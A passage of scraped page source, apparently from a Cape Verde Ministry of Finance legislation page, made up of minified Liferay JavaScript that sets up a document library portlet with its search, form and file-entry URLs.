searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d2154201)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2154204"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3desMFE6aw",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent",
folders:{defaultParentFolderId:"2154201",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d2154201",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3desMFE6aw",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 